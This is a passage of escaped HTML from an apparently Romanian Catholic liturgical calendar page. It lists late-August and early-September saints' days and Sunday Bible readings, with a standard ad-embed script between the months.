initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ştefan, rege *; Rochus, pelerin\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Miron, pr. m.; Eusebiu, pp.; Beatrice, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E18\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 20-a de peste an\u003Cbr \/\u003E\nFer. Paula Montaldi, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 38,4-7.9-10; Ps 39; Evr 12,1-4; Lc 12,49-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Eudes, pr. *; Sixt al III-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernard, abate, înv. **; Samuel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pius al X-lea, pp. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regină **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza de Lima, fc. *; Flavian, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. BARTOLOMEU, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 21-a de peste an\u003Cbr \/\u003E\nSs. Ludovic, rege; Iosif de Calasanz, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,18-21; Ps 116; Evr 12,5-7.11-13; Lc 13,22-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Veronica Antal, fc. m. **; Ss. Ioana, fc.; Melchisedec, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Monica **; Cezar de Arles, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin, ep. înv. **; Florentina, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMartiriul Sf. Ioan Botezătorul **; Sf. Sabina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raimund Nonnatus, călug.; Nicodim; Iosif din Arimateea\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESEPTEMBRIE – RĂPCIUNE\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 22-a de peste an\u003Cbr \/\u003E\nSs. Egidiu, abate; Iosue\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,19-21.30-31; Ps 67; Evr 12,18-19.21-24a; Lc 14,1.7-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ingrid, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; 